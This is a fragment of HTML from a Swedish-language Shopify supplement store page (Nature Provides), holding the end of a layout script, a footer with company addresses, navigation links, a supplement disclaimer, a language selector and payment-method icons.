e=new ResizeObserver(function(e){var e=e[0].target,t=e.closest(".Product__Wrapper"),n=parseInt(getComputedStyle(e).paddingTop,10)||0;t.style.minHeight=e.offsetHeight-n+"px"}),t=document.querySelector(".Product__Info");t.querySelector("[data-station-tabs-app]")&&e.observe(t)},warehouse:function(){var e="expandable-content",t=document[F](".product-block-list__item--description ."+e);t&&t[F]("div["+s+"]")&&(m(t,e),m(t,e+"--expandable"))}},(e=W.polyfill)||window.document.documentMode?((He=document.createElement("script")).src=S(e)?e:"https://polyfill-fastly.net/v3/polyfill.min.js?features="+["default","NodeList.prototype.forEach","NodeList.prototype.%40%40iterator","fetch"].join("%2C"),He.onload=function(){oe()},He.onerror=function(){oe(new Error("Failed to load script "+src))},document.head.appendChild(He)):oe();
    })();
  </script>
<!--LayoutHub-Workspace-End-->
		</main>

		
			
			
		

		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21329568989377__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//natureprovides.com/cdn/shop/t/18/assets/section-footer.css?v=22701955909863675381706190808" rel="stylesheet" type="text/css" media="all" />
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524"
	media="print"
	onload="this.media='all'"
>
<link
	rel="stylesheet"
	href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524"
	media="print"
	onload="this.media='all'"
>

<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-accordion.css?v=111660633368174175231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-payment.css?v=27511539284585430911698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-social.css?v=58879984515245690081698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-rte.css?v=77921077693194966231698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/disclosure.css?v=41749831523309455761698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<script src="//natureprovides.com/cdn/shop/t/18/assets/footer.js?v=98711672867116950311698082524" defer="defer"></script>

<style data-shopify>
	#shopify-section-sections--21329568989377__footer { padding-top:
5px; padding-bottom:
0px; }

@media screen and (min-width: 990px) { #shopify-section-sections--21329568989377__footer {
padding-top: 20px; padding-bottom:
0px; } }

</style>

<footer class="footer color-background-2 ">
	<div class="footer__content-top container"><div class="footer__blocks-container">
				<div class="footer__blocks-wrapper"><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													naturen ger
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">naturen ger</h5><div class="footer-block__text">
											<strong>NATURE PROVIDES LTD</strong><br />
<br />
Stil House, Lower Road, Forest Row,<br />
RH18 5HE, Storbritannien<br />
<br />
Ring oss +44 (0) 1342 885 369<br />
<br />
<strong>NATURE PROVIDES AB</strong><br />
<br />
Kullagatan 6, Höör, Skåne,<br />
243 30, Sverige<br />
<br />
Ring oss +46 (0) 413-53 52 55<br />
<br />
®Nature Provides är ett registrerat varumärke för<br />
Nature Provides Ltd (UK00003271688)<br />
och Nature Provides AB (SE2022/01577)
										</div></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													navigera
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><ul class="footer-block__details-content list-unstyled"><li>
															<a
																href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hantera prenumeration</span>
															</a>
														</li><li>
															<a
																href="/sv/pages/contact-us"
																class="list-menu__item list-menu__item--link"
															>
																<span>Kontakta oss</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/pages/referral"
																class="list-menu__item list-menu__item--link"
															>
																<span>Hänvisa dina vänner</span>
															</a>
														</li><li>
															<a
																href="https://natureprovides.com/affiliates-login"
																class="list-menu__item list-menu__item--link"
															>
																<span>Affiliate log-in</span>
															</a>
														</li><li>
															<a
																href="/sv#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="https://faire.com/direct/natureprovides"
																class="list-menu__item list-menu__item--link"
															>
																<span>GROSSHANDELSKUNDER</span>
															</a>
														</li><li>
															<a
																href="/sv#"
																class="list-menu__item list-menu__item--link"
															>
																<span>-</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/refund-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Returer & Återbetalningar</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/shipping-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Frakt</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/subscription-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Prenumerationer</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/terms-of-service"
																class="list-menu__item list-menu__item--link"
															>
																<span>Användarvillkor</span>
															</a>
														</li><li>
															<a
																href="/sv/policies/privacy-policy"
																class="list-menu__item list-menu__item--link"
															>
																<span>Integritetspolicy</span>
															</a>
														</li></ul></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">navigera</h5><ul class="footer-block__details-content list-unstyled"><li>
													<a
														href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hantera prenumeration</span>
													</a>
												</li><li>
													<a
														href="/sv/pages/contact-us"
														class="list-menu__item list-menu__item--link"
													>
														<span>Kontakta oss</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/pages/referral"
														class="list-menu__item list-menu__item--link"
													>
														<span>Hänvisa dina vänner</span>
													</a>
												</li><li>
													<a
														href="https://natureprovides.com/affiliates-login"
														class="list-menu__item list-menu__item--link"
													>
														<span>Affiliate log-in</span>
													</a>
												</li><li>
													<a
														href="/sv#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="https://faire.com/direct/natureprovides"
														class="list-menu__item list-menu__item--link"
													>
														<span>GROSSHANDELSKUNDER</span>
													</a>
												</li><li>
													<a
														href="/sv#"
														class="list-menu__item list-menu__item--link"
													>
														<span>-</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/refund-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Returer & Återbetalningar</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/shipping-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Frakt</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/subscription-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Prenumerationer</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/terms-of-service"
														class="list-menu__item list-menu__item--link"
													>
														<span>Användarvillkor</span>
													</a>
												</li><li>
													<a
														href="/sv/policies/privacy-policy"
														class="list-menu__item list-menu__item--link"
													>
														<span>Integritetspolicy</span>
													</a>
												</li></ul></div><div class="accordion">
										<details>
											<summary>
												<h5 class="footer-block__heading h5">
													anm
												</h5>
												<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




											</summary><div class="footer-block__text">
													Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
												</div></details>
									</div><div
									class="footer-block footer-block--menu"
									
								><h5 class="footer-block__heading h5">anm</h5><div class="footer-block__text">
											Observera att medan British Medicines and Healthcare Products Regulatory Agency (MHRA) och Food Standards Agency (FSA) utvärderar livsmedel och läkemedel för säkerhet och effekt, bedömer de inte kosttillskott på samma sätt. Detta inkluderar utbudet av produkter som erbjuds av<br />
Naturen ger. Som sådan är våra produkter inte avsedda att diagnostisera, förebygga, behandla eller bota någon sjukdom.<br />
<br />
Det är alltid bäst att konsultera en certifierad nutritionist som kommer att kunna ge dig bättre råd när det gäller din personliga hälsosituation. De kan ge skräddarsydda råd som tar hänsyn till dina individuella behov och hälsomål, vilket säkerställer att du använder våra produkter på det mest fördelaktiga sättet.
										</div></div><div class="footer_empty_container"></div>
				</div>
			</div></div>

	<div class="footer__content-middle">
		<div class="container">
			<div class="footer__content-middle-container">
				<div class="footer__content-middle-main">
					<div class="footer-block__left">
						<div class="footer_fifty" style="justify-content: flex-start;">
						
<div
								class="footer__column footer__column--localization"
								style="margin: 0!important"
								
							>
								<div class="footer__localization"><noscript><form method="post" action="/sv/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="localization-form__select">
													<h2
														class="visually-hidden"
														id="FooterLanguageLabelNoScript"
													>
														Language
													</h2>
													<select
														class="localization-selector link"
														name="locale_code"
														aria-labelledby="FooterLanguageLabelNoScript"
													><option
																value="en"
																lang="en"
															>
																English
															</option><option
																value="ar"
																lang="ar"
															>
																العربية
															</option><option
																value="fr"
																lang="fr"
															>
																Français
															</option><option
																value="de"
																lang="de"
															>
																Deutsch
															</option><option
																value="es"
																lang="es"
															>
																Español
															</option><option
																value="sv"
																lang="sv"
																	selected
																
															>
																Svenska
															</option></select>
													<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




												</div>
												<button class="button button--tertiary">
													Update language
												</button></form></noscript>
										<localization-form><form method="post" action="/sv/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><div class="no-js-hidden">
													<div class="disclosure">
														<button
															type="button"
															class="disclosure__button localization-form__select localization-selector link link--text"
															aria-expanded="false"
															aria-controls="FooterLanguageList"
															aria-describedby="FooterLanguageLabel"
														>
															<span class="value">Svenska
																<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</span>
														</button>
														<ul
															id="FooterLanguageList"
															role="list"
															class="disclosure__list list-unstyled"
															hidden
														><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="en"
																		lang="en"
																		
																		data-value="en"
																	>
																		English
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="ar"
																		lang="ar"
																		
																		data-value="ar"
																	>
																		العربية
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="fr"
																		lang="fr"
																		
																		data-value="fr"
																	>
																		Français
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="de"
																		lang="de"
																		
																		data-value="de"
																	>
																		Deutsch
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large focus-inset"
																		href="#"
																		hreflang="es"
																		lang="es"
																		
																		data-value="es"
																	>
																		Español
																	</a>
																</li><li class="disclosure__item" tabindex="-1">
																	<a
																		class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
																		href="#"
																		hreflang="sv"
																		lang="sv"
																		
																			aria-current="true"
																		
																		data-value="sv"
																	>
																		Svenska
																	</a>
																</li></ul>
													</div>
													<input
														type="hidden"
														name="locale_code"
														value="sv"
													>
												</div></form></localization-form></div>
							</div></div>
						<div class="footer_fifty"><div class="footer__column footer__column--payment">
								<div class="footer__payment">
									<span class="footer__payment-heading"></span>
									<ul class="list list-payment" role="list"><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
											</li><li class="list-payment__item">
												<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
											</li><li class="list-payment__item">
